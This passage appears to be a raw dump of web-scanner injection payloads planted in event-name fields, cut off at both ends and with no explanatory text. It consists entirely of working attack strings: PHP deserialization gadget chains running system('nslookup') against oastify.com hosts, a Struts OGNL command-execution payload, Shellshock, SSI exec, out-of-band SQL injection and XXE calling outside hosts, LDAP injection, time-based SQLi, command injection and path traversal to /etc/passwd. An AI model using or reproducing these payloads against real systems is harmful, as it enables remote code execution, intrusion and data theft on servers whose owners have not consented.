poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}s:22:\"\ufffdPimple\\Container\ufffdkeys\";a:1:{s:3:\"all\";a:2:{i:0;r:6;i:1;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}}}s:7:\"\ufffd*\ufffdbody\";s:0:\"\";}","[base64]","O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\ufffdGuzzleHttp\\Psr7\\FnStream\ufffdmethods\";a:1:{s:10:\"__toString\";a:2:{i:0;O:39:\"Pydio\\Core\\Controller\\ShutdownScheduler\":1:{s:50:\"\ufffdPydio\\Core\\Controller\\ShutdownScheduler\ufffdcallbacks\";a:1:{i:0;a:2:{i:0;s:6:\"system\";i:1;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}}i:1;s:22:\"callRegisteredShutdown\";}}s:14:\"_fn___toString\";a:2:{i:0;r:4;i:1;s:22:\"callRegisteredShutdown\";}}","[base64]","O:32:\"Monolog\\Handler\\SyslogUdpHandler\":1:{s:6:\"socket\";O:29:\"Monolog\\Handler\\BufferHandler\":7:{s:10:\"\ufffd*\ufffdhandler\";O:29:\"Monolog\\Handler\\BufferHandler\":7:{s:10:\"\ufffd*\ufffdhandler\";N;s:13:\"\ufffd*\ufffdbufferSize\";i:-1;s:9:\"\ufffd*\ufffdbuffer\";a:1:{i:0;a:2:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"level\";N;}}s:8:\"\ufffd*\ufffdlevel\";N;s:14:\"\ufffd*\ufffdinitialized\";b:1;s:14:\"\ufffd*\ufffdbufferLimit\";i:-1;s:13:\"\ufffd*\ufffdprocessors\";a:2:{i:0;s:7:\"current\";i:1;s:6:\"system\";}}s:13:\"\ufffd*\ufffdbufferSize\";i:-1;s:9:\"\ufffd*\ufffdbuffer\";a:1:{i:0;a:2:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"level\";N;}}s:8:\"\ufffd*\ufffdlevel\";N;s:14:\"\ufffd*\ufffdinitialized\";b:1;s:14:\"\ufffd*\ufffdbufferLimit\";i:-1;s:13:\"\ufffd*\ufffdprocessors\";a:2:{i:0;s:7:\"current\";i:1;s:6:\"system\";}}}","[base64]","O:32:\"Monolog\\Handler\\SyslogUdpHandler\":1:{s:9:\"\ufffd*\ufffdsocket\";O:29:\"Monolog\\Handler\\BufferHandler\":7:{s:10:\"\ufffd*\ufffdhandler\";O:29:\"Monolog\\Handler\\BufferHandler\":7:{s:10:\"\ufffd*\ufffdhandler\";N;s:13:\"\ufffd*\ufffdbufferSize\";i:-1;s:9:\"\ufffd*\ufffdbuffer\";a:1:{i:0;a:2:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"level\";N;}}s:8:\"\ufffd*\ufffdlevel\";N;s:14:\"\ufffd*\ufffdinitialized\";b:1;s:14:\"\ufffd*\ufffdbufferLimit\";i:-1;s:13:\"\ufffd*\ufffdprocessors\";a:2:{i:0;s:7:\"current\";i:1;s:6:\"system\";}}s:13:\"\ufffd*\ufffdbufferSize\";i:-1;s:9:\"\ufffd*\ufffdbuffer\";a:1:{i:0;a:2:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"level\";N;}}s:8:\"\ufffd*\ufffdlevel\";N;s:14:\"\ufffd*\ufffdinitialized\";b:1;s:14:\"\ufffd*\ufffdbufferLimit\";i:-1;s:13:\"\ufffd*\ufffdprocessors\";a:2:{i:0;s:7:\"current\";i:1;s:6:\"system\";}}}","[base64]","O:29:\"Illuminate\\Support\\MessageBag\":2:{s:11:\"\ufffd*\ufffdmessages\";a:0:{}s:9:\"\ufffd*\ufffdformat\";O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:25:\"Illuminate\\Bus\\Dispatcher\":1:{s:16:\"\ufffd*\ufffdqueueResolver\";a:2:{i:0;O:25:\"Mockery\\Loader\\EvalLoader\":0:{}i:1;s:4:\"load\";}}s:8:\"\ufffd*\ufffdevent\";O:38:\"Illuminate\\Broadcasting\\BroadcastEvent\":1:{s:10:\"connection\";O:32:\"Mockery\\Generator\\MockDefinition\":2:{s:9:\"\ufffd*\ufffdconfig\";O:35:\"Mockery\\Generator\\MockConfiguration\":1:{s:7:\"\ufffd*\ufffdname\";s:7:\"abcdefg\";}s:7:\"\ufffd*\ufffdcode\";s:98:\"\u003C?php system('nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com'); exit; ?>\";}}}}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:25:\"Illuminate\\Bus\\Dispatcher\":1:{s:16:\"\ufffd*\ufffdqueueResolver\";a:2:{i:0;O:25:\"Mockery\\Loader\\EvalLoader\":0:{}i:1;s:4:\"load\";}}s:8:\"\ufffd*\ufffdevent\";O:38:\"Illuminate\\Broadcasting\\BroadcastEvent\":1:{s:10:\"connection\";O:32:\"Mockery\\Generator\\MockDefinition\":2:{s:9:\"\ufffd*\ufffdconfig\";O:35:\"Mockery\\Generator\\MockConfiguration\":1:{s:7:\"\ufffd*\ufffdname\";s:7:\"abcdefg\";}s:7:\"\ufffd*\ufffdcode\";s:98:\"\u003C?php system('nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net'); exit; ?>\";}}}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:31:\"Illuminate\\Validation\\Validator\":1:{s:10:\"extensions\";a:1:{s:0:\"\";s:6:\"system\";}}s:8:\"\ufffd*\ufffdevent\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":1:{s:9:\"\ufffd*\ufffdevents\";O:39:\"Illuminate\\Notifications\\ChannelManager\":3:{s:6:\"\ufffd*\ufffdapp\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:17:\"\ufffd*\ufffddefaultChannel\";s:1:\"x\";s:17:\"\ufffd*\ufffdcustomCreators\";a:1:{s:1:\"x\";s:6:\"system\";}}}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:28:\"Illuminate\\Events\\Dispatcher\":1:{s:12:\"\ufffd*\ufffdlisteners\";a:1:{s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";a:1:{i:0;s:6:\"system\";}}}s:8:\"\ufffd*\ufffdevent\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}","[base64]","O:40:\"Illuminate\\Broadcasting\\PendingBroadcast\":2:{s:9:\"\ufffd*\ufffdevents\";O:15:\"Faker\\Generator\":1:{s:13:\"\ufffd*\ufffdformatters\";a:1:{s:8:\"dispatch\";s:6:\"system\";}}s:8:\"\ufffd*\ufffdevent\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}","[base64]","O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\ufffdGuzzleHttp\\Psr7\\FnStream\ufffdmethods\";a:1:{s:5:\"close\";a:2:{i:0;O:23:\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\ufffdGuzzleHttp\\HandlerStack\ufffdhandler\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:30:\"\ufffdGuzzleHttp\\HandlerStack\ufffdstack\";a:1:{i:0;a:1:{i:0;s:6:\"system\";}}s:31:\"\ufffdGuzzleHttp\\HandlerStack\ufffdcached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;r:4;i:1;s:7:\"resolve\";}}","[base64]","O:11:\"SchemaCache\":4:{s:6:\"\ufffd*\ufffdcid\";s:14:\"form_DrupalRCE\";s:6:\"\ufffd*\ufffdbin\";s:10:\"cache_form\";s:16:\"\ufffd*\ufffdkeysToPersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\ufffd*\ufffdstorage\";a:3:{s:8:\"#form_id\";s:9:\"DrupalRCE\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:6:\"system\";a:1:{i:0;a:1:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}}}}","[base64]","O:39:\"CodeIgniter\\Cache\\Handlers\\RedisHandler\":1:{s:8:\"\ufffd*\ufffdredis\";O:45:\"CodeIgniter\\Session\\Handlers\\MemcachedHandler\":2:{s:12:\"\ufffd*\ufffdmemcached\";O:17:\"CodeIgniter\\Model\":5:{s:10:\"\ufffd*\ufffdbuilder\";O:32:\"CodeIgniter\\Database\\BaseBuilder\":0:{}s:13:\"\ufffd*\ufffdprimaryKey\";N;s:15:\"\ufffd*\ufffdbeforeDelete\";a:1:{i:0;s:8:\"validate\";}s:18:\"\ufffd*\ufffdvalidationRules\";a:1:{s:2:\"id\";a:1:{s:5:\"rules\";a:1:{i:0;s:6:\"system\";}}}s:13:\"\ufffd*\ufffdvalidation\";O:33:\"CodeIgniter\\Validation\\Validation\":1:{s:15:\"\ufffd*\ufffdruleSetFiles\";a:1:{i:0;s:5:\"finfo\";}}}s:10:\"\ufffd*\ufffdlockKey\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}","a'a\\'b\"c>?>\u0025}}\u0025\u0025>c\u003C[[?${{\u0025}}cake\\","gb03\u003C!--esi-->e0qi\u003C!--esx-->kokw","{!xmlparser v='\u003C!DOCTYPE a SYSTEM \"http:\/\/lc1c3y3jpcrhe4tgg47p6s3t6kca0z.oastify.com\/xxe\">\u003Ca>\u003C\/a>'}","\"-->'-->`-->\u003C!--#set var=\"0yo\" value=\"zxn35i4gui\"-->\u003C!--#set var=\"20q\" value=\"1zp57k6iwk\"-->\u003C!--#echo var=\"0yo\"-->\u003C!--#echo var=\"20q\"-->\u003C!--#exec cmd=\"nslookup -q=cname mkaqs5r3h5eqokttyh88076xnotihc543sufl3a.oastify.com\" -->","$(sleep 11)","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='ping j2m73a9pl2jmp7ejeslk8n4de4ku8j.oastify.com -c1').(#iswin=(\u0040java.lang.System\u0040getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','\/c',#cmd}:{'\/bin\/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","() { _; } >_[$($())] { \/bin\/sleep 11; }","\u0040(8686*7584)","\u0025{5677*3296}","7886*6510","${521*117}","`sleep 11`","|sleep 11 & ping -n 11 localhost","${(new java.io.BufferedReader(new java.io.InputStreamReader(((new java.lang.ProcessBuilder(new java.lang.String[]{\"timeout\",\"11\"})).start()).getInputStream()))).readLine()}${(new java.io.BufferedReader(new java.io.InputStreamReader(((new java.lang.ProcessBuilder(new java.lang.String[]{\"sleep\",\"11\"})).start()).getInputStream()))).readLine()}","5aae''ekwm","PageView'+(function(){if(typeof xfkj4===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);xfkj4=1;}}())+'","() { :;}; \/bin\/sleep 0","() { :;}; \/bin\/sleep 11","\u003Cnkd xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/uxvy5d4budry1s61bplgdfj50w6qukik6bt2hr.oastify.com\/nkd.xsd\">nkd\u003C\/nkd>","PageView\"|echo niihbjy7ba bpqjlk3t3d ||","PageView'|echo zf171aiqkt dcaegmkt4a #xzwx","98ni8nitlh)(!(objectClass=*)","\u003Ckmj xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/fatjiyhw7y4jedjmoay1q0wqdhjb75v6jx6oud.oastify.com\/foo\"\/>\u003C\/kmj>","os1t6xg1hv)(objectClass=*","nslookup -q=cname i8rmg1fz512mcghpmdw4o3utbkhe58t1wpnce03.oastify.com.&","PageView|nslookup -q=cname 69dahpgn6p3ad4idn1xsprvhc8i26wusij5atz.oastify.com.&","PageView&nslookup -q=cname 705b8q7oxqub459ee2otgsmi3993xxls9jwakz.oastify.com.&'\\\"`0&nslookup -q=cname 705b8q7oxqub459ee2otgsmi3993xxls9jwakz.oastify.com.&`'","PageView'\"`0&nslookup -q=cname en5ivxuvkxhircwl19b03z9pqgwak481wsjj78.oastify.com.&`'","PageView&echo 32ouqveg6b wbcx2ytsvp&","hg1lo0nyd0alkfpouc43w22sjjpdd71zpqch06.oastify.com","PageViewrzekm\u0025>g1e8v'\/\"\u003Cf0qze","PageView' and '2956'='2959","PageView|echo swlreudev8 tjnha9zoe9||a #' |echo swlreudev8 tjnha9zoe9||a #|\" |echo swlreudev8 tjnha9zoe9||a #","http:\/\/t4yxccba1cyx8rd0iosfkeq47vdp1jp9d00rog.oastify.com\/?PageView","PageView}}zt9br'\/\"\u003Cwzwkm","PageView\u0025}dzqrr'\/\"\u003Cokdlu","PageView56840227' or '1148'='1152","PageView8ljufbkufw","PageView73133947' or '1519'='1519","PageView' and 2679=2679--","PageView' and 3293=3294--","kujiv04rr9","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 tnvrz SYSTEM \"http:\/\/dyfh6w5uvwsh2b7kc8mzeyko1f79v3j67xuoid.oasti'||'fy.com\/\">\u0025tnvrz;]>'),'\/l') from dual)","PageView65520441' or 9321=9325--","PageView' and '3305'='3305","PageView94127158' or 7732=7732--","(select load_file('\\\\\\\\3sw70mzkpmm7w11a6ygp8oeev51zptdkf86vxjm.oastify.com\\\\cei'))","PageView';declare \u0040q varchar(99);set \u0040q='\\\\cxdg5v4tuvrg1a6jb7lydxjn0e68u2it9h04rsg.oasti'+'fy.com\\kbx'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\3tx71m0kqmn7x12a7yhp9ofew52zqtekh88vzjo.oastify.com\\\\lcz'))+'","PageView');declare \u0040q varchar(99);set \u0040q='\\\\xxy15g4eugr11v64bsljdij80z6tunieb22ptdi.oasti'+'fy.com\\bmr'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\cr7gzvytovlgva0j57fy7xdnue08o2ct4hv4msb.oasti'+'fy.com\\dsh'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\40288n7lxnu8429bezoqgpmf3690xullb92wtki.oasti'+'fy.com\\amk'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 tnvrz SYSTEM \"http:\/\/r1tv9a88yavv5payfmpdhcn24tanyhmlacx3ls.oasti'||'fy.com\/\">\u0025tnvrz;]>'),'\/l') from dual)||'","\u003Cnim xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/6fmanpmncp9aj4odt13svr1hi8o1cv4j47wunic.oastify.com\/nim.xsd\">nim\u003C\/nim>","\"-->'-->`-->\u003C!--#set var=\"2wo\" value=\"1vn53k2isk\"-->\u003C!--#set var=\"4yq\" value=\"3xp75m4kum\"-->\u003C!--#echo var=\"2wo\"-->\u003C!--#echo var=\"4yq\"-->\u003C!--#exec cmd=\"nslookup -q=cname oiasq7p5f7csmmrvwj6ay94zlqrjfd71zznraiy7.oastify.com\" -->","\u003Cuik xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/fexjmylwby8jidnmsa21u00qhhnab43s4gw3nrc.oastify.com\/foo\"\/>\u003C\/uik>","SubscribedButtonClick'+(function(){if(typeof s67qo===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);s67qo=1;}}())+'","77z8kv2rsg)(objectClass=*","n8psyinxmw)(!(objectClass=*)","SubscribedButtonClick'\"`0&nslookup -q=cname ioamw1vzl1imsgxp2dc443atrkxdl7dvaj26tui.oastify.com.&`'","SubscribedButtonClick&echo 19g5llxob0 zwklcz3sea&","SubscribedButtonClick'|echo 8c9feile8i vtco3nsder #xzwx","http:\/\/1545dkci2kz59ze8jwtnlmrc83ew2quek2cp3ds.oastify.com\/?SubscribedButtonClick","SubscribedButtonClick\"|echo yknsrdsmpj c1bri0l954 ||","SubscribedButtonClick|echo rq27algrd1 pi8b8h43io||a #' |echo rq27algrd1 pi8b8h43io||a #|\" |echo rq27algrd1 pi8b8h43io||a #","SubscribedButtonClick\u0025}hadmp'\/\"\u003Ci5mve","SubscribedButtonClick|nslookup -q=cname tolxwcvalcixsrx02ocf4ea4rvxolid69u1hs5h.oastify.com.&","SubscribedButtonClick&nslookup -q=cname 1rt5zkyiokl5vz085wfn7mdcu30woqgeb23pudj.oastify.com.&'\\\"`0&nslookup -q=cname 1rt5zkyiokl5vz085wfn7mdcu30woqgeb23pudj.oastify.com.&`'","SubscribedButtonClickh3803\u0025>vd50j'\/\"\u003Cubtlr","SubscribedButtonClick19177059' or 2485=2491--","SubscribedButtonClick' and 5516=5516--","lu5tj4rk7q","SubscribedButtonClick' and '2527'='2527","nslookup -q=cname a8jegtfr5t2ec8hhm5wwovulbch55zxnqqei19py.oastify.com.&","SubscribedButtonClick' and '5072'='5078","SubscribedButtonClick' and 1358=1359--","SubscribedButtonClick}}a3k12'\/\"\u003Cguh1d","5nt9voumkoh9r3wc10br3q9gq7w0kuci46wtnhc.oastify.com","SubscribedButtonClickuvu3p3kcu1","SubscribedButtonClick36699658' or '2214'='2215","SubscribedButtonClick22999522' or 8044=8044--","SubscribedButtonClick98912815' or '6583'='6583","SubscribedButtonClick';declare \u0040q varchar(99);set \u0040q='\\\\b8kfgufs5u2fc9him6wxowumbdh650xoofc7zynn.oasti'+'fy.com\\ztk'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick);declare \u0040q varchar(99);set \u0040q='\\\\vgfzoencdeazktp2uq4hwg26jxpqdk58w0ks7jv8.oasti'+'fy.com\\wiq'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick'+(select load_file('\\\\\\\\mkaqs5r3h5eqokttyh88076xnothhb9z02oublza.oastify.com\\\\vsd'))+'","SubscribedButtonClick'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 oruwo SYSTEM \"http:\/\/y0z28h7fxhu24w95etokgjm9309txnpbtzlmca1.oasti'||'fy.com\/\">\u0025oruwo;]>'),'\/l') from dual)||'","(select load_file('\\\\\\\\wzz07f6dwft03u83drnifhl72y8rwlo9fb33quej.oastify.com\\\\jgm'))","SubscribedButtonClick');declare \u0040q varchar(99);set \u0040q='\\\\aftentmrct9ej8oht53wvv1lico5cz4nvgj86zuo.oasti'+'fy.com\\loz'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick;declare \u0040q varchar(99);set \u0040q='\\\\moeqw5v3l5iqskxt2hc847axroxhlbdz4pshf83x.oasti'+'fy.com\\zja'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 oruwo SYSTEM \"http:\/\/dn4hvwuukwhhrbwk18bz3y9oqfw8k2cqfe71ypn.oasti'||'fy.com\/\">\u0025oruwo;]>'),'\/l') from dual)","SubscribedButtonClick|ping -c 21 127.0.0.1||x","SubscribedButtonClick..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","SubscribedButtonClick]]>>\u003C","SubscribedButtonClick'+(function(){if(typeof wdv7n===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);wdv7n=1;}}())+'","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdSubscribedButtonClick","\u003Cbbk xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/2vy63l2jslp6z0499xjobnhdy44xsowcw0onfb4.oastify.com\/bbk.xsd\">bbk\u003C\/bbk>","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdSubscribedButtonClick","4i7zluec5d)(objectClass=*","gcavsg7tx4)(!(objectClass=*)","\"-->'-->`-->\u003C!--#set var=\"t0j\" value=\"sziw7b69wb\"-->\u003C!--#set var=\"v2l\" value=\"u1ky9d8byd\"-->\u003C!--#echo var=\"t0j\"-->\u003C!--#echo var=\"v2l\"-->\u003C!--#exec cmd=\"nslookup -q=cname fm5juytwjygjqdvm0aa1208qphvaj1npfn3fq6ev.oastify.com\" -->","...\/SubscribedButtonClick","\u003Cxpw xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/nkbrs6r4h6eroltuyi89086ynptih9lxmle85wu.oastify.com\/foo\"\/>\u003C\/xpw>","SubscribedButtonClick'|ping -c 21 127.0.0.1 #","SubscribedButtonClick{${sleep(20)}}","SubscribedButtonClick&ping -n 21 127.0.0.1&","nslookup -q=cname vnmzveuckehzrtw21qbh3g96qxwqkho5h850srgg.oastify.com.&","SubscribedButtonClick'\"`0&nslookup -q=cname 3rv7zmykoml7v10a5yfp7odeu50yopsdp1ho8cx.oastify.com.&`'","SubscribedButtonClick'|echo 1rdxfvhpmc leij7wtvsd #xzwx","SubscribedButtonClick..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","SubscribedButtonClick'.sleep(20).'","SubscribedButtonClick|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","SubscribedButtonClick|nslookup -q=cname 5u092o1mroo9y33c80iraqggx730rrvfr3jqaez.oastify.com.&","SubscribedButtonClick\"|echo ttdsnmhvad fj4m6ngsca ||","http:\/\/8nwcvrupkrhcr6wf13bu3t9jqaw3kuoie66txhm.oastify.com\/?SubscribedButtonClick","SubscribedButtonClick&nslookup -q=cname 1jl5rkqigkd5nzs8xw7nzm5cm3swgnkbfz7myan.oastify.com.&'\\\"`0&nslookup -q=cname 1jl5rkqigkd5nzs8xw7nzm5cm3swgnkbfz7myan.oastify.com.&`'","SubscribedButtonClick|echo blq6r0600o rktnvxr4if||a #' |echo blq6r0600o rktnvxr4if||a #|\" |echo blq6r0600o rktnvxr4if||a #","suqw2b19rbowyq3z8nieadg3xu3nrev2nqfd61v.oastify.com","SubscribedButtonClick&echo ua48h8zlko ohu38zjahp&","SubscribedButtonClick\"|ping -n 21 127.0.0.1 ||","SubscribedButtonClick86195482' or 4980=4980--","SubscribedButtonClickpytfarbilq","SubscribedButtonClick'+sleep(20.to_i)+'","SubscribedButtonClick',0)AND pg_sleep(20)--","SubscribedButtonClick29955730' or '8451'='8459","ati6pduaw6","SubscribedButtonClick' and 4092=4095--","SubscribedButtonClick\"","SubscribedButtonClick\u0025}zxtu4'\/\"\u003Cud0xu","SubscribedButtonClick' and '4382'='4389","SubscribedButtonClick50967984' or 2826=2834--","SubscribedButtonClick}}vfnox'\/\"\u003Cwc55x","SubscribedButtonClick'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","SubscribedButtonClickdlyaz\u0025>ztmsl'\/\"\u003Cpleco","SubscribedButtonClick' and 7808=7808--","SubscribedButtonClick' and '3563'='3563","SubscribedButtonClick79303214' or '2484'='2484","SubscribedButtonClick')waitfor delay'0:0:20'--","SubscribedButtonClick');declare \u0040q varchar(99);set \u0040q='\\\\rxsv5a48uarv1p6ybmlddcj20t6mudy1pudm0do2.oasti'+'fy.com\\cun'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick' waitfor delay'0:0:20'--","SubscribedButtonClick'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lfuip SYSTEM \"http:\/\/fi1jqypwfycjmdrmwa61y04qlhraf1jpndf06ov.oasti'||'fy.com\/\">\u0025lfuip;]>'),'\/l') from dual)||'","SubscribedButtonClick);declare \u0040q varchar(99);set \u0040q='\\\\ujhyrdqbgddynss1xp7gzf55mwspggk4bwzomfa4.oasti'+'fy.com\\iqg'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\1xz55k4iukr51z68bwlndmjc036wunybpdd50wol.oastify.com\\\\bmf'))","SubscribedButtonClick')AND pg_sleep(20)--","SubscribedButtonClick'||pg_sleep(20)--","SubscribedButtonClick'(select*from(select(sleep(20)))a)'","SubscribedButtonClick'+(select*from(select(sleep(20)))a)+'","SubscribedButtonClick',''||pg_sleep(20)--","SubscribedButtonClick'+(select load_file('\\\\\\\\ophsx7w5m7jstmyv3jda59bzsqyjmaqyh15tskg9.oastify.com\\\\pcs'))+'","SubscribedButtonClick' and (select*from(select(sleep(20)))a)--","SubscribedButtonClick',0)waitfor delay'0:0:20'--","SubscribedButtonClick' AND pg_sleep(20)--","SubscribedButtonClick,(select*from(select(sleep(20)))a)","SubscribedButtonClick;declare \u0040q varchar(99);set \u0040q='\\\\aesemtlrbt8ei8nhs52wuv0lhcn5bwfk6au2ht5i.oasti'+'fy.com\\jwf'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lfuip SYSTEM \"http:\/\/1325bkai0kx57zc8hwrnjmpc63cw0n4b7zzmqaf.oasti'||'fy.com\/\">\u0025lfuip;]>'),'\/l') from dual)","SubscribedButtonClick';declare \u0040q varchar(99);set \u0040q='\\\\zps3xiwgmij3txy63udl5kbas1yumlq9h05ssjg8.oasti'+'fy.com\\gby'; exec master.dbo.xp_dirtree \u0040q;--","SubscribedButtonClick'","toct4daxje","*)(!(objectClass=*)","*)(objectClass=*","\/etc\/passwd","j7pexucl07)(objectClass=*","\u003Cand xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/rjevraq8gadvnpsyxm7dzc52mtsmgd717pycp0e.oastify.com\/and.xsd\">and\u003C\/and>","PageView..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView'+(function(){if(typeof ailm2===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);ailm2=1;}}())+'","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdPageView","PageView]]>>\u003C","\"-->'-->`-->\u003C!--#set var=\"j06\" value=\"iz5m716zw1\"-->\u003C!--#set var=\"l28\" value=\"k17o9381y3\"-->\u003C!--#echo var=\"j06\"-->\u003C!--#echo var=\"l28\"-->\u003C!--#exec cmd=\"nslookup -q=cname 5ms9uotmjog9q3vc00ar2q8gp7v0jraf2dq4dv1k.oastify.com\" -->","lzd2gursa1)(!(objectClass=*)","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdPageView","\u003Cixz xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/zjm3riqggid3nxs6xu7lzk5am1sugl798xzkq8f.oastify.com\/foo\"\/>\u003C\/ixz>","...\/PageView","PageView|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","c:\\windows\\win.ini","PageView\"|echo 2snxasj3ai w7pcir5p4g ||","PageView'|ping -c 21 127.0.0.1 #","PageView|ping -c 21 127.0.0.1||x","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView'|echo cfdj860wxq 4ay35172ko #xzwx","PageView&ping -n 21 